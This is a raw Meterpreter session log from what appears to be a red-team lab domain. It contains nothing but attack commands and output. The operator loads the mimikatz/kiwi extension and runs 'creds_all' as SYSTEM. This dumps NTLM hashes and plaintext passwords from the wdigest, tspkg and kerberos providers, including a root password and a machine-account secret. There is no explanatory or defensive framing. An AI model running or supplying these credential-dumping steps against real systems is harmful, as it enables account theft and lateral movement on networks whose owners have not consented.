 meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
WIN7$     REDTEAM                                    964d23393bbe52d08a657487369da75a  d0d9ad48ca90bd6925ec570a4fc4da70a6b7da01
root      REDTEAM  f772a42242b3f72c9c5014ae4718a7ee  41ed68671702fa84d38084b5d60cc33d  361dc644072bfbda76ae5690919f65bb6b36e0d8
wdigest credentials
===================
Username  Domain   Password
--------  ------   --------
(null)    (null)   (null)
WIN7$     REDTEAM  rE&?i.iM?xmq*fg*;I/'Hb#ao>*fUC,'EMx@c6z7oa;wC$vb9kd)r/Y3";>!^qRZ'v&S4m*hmq\ca5T+!;*I!#2qw$eKs>_emIh;A&I$jCXUhCvQ;IxwLnp2
root      REDTEAM  Red12345
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
root      REDTEAM  Red12345
kerberos credentials
====================
Username  Domain       Password
--------  ------       --------
(null)    (null)       (null)
root      REDTEAM.LAB  Red12345
win7$     REDTEAM.LAB  rE&?i.iM?xmq*fg*;I/'Hb#ao>*fUC,'EMx@c6z7oa;wC$vb9kd)r/Y3";>!^qRZ'v&S4m*hmq\ca5T+!;*I!#2qw$eKs>_emIh;A&I$jCXUhCvQ;IxwLnp2
meterpreter >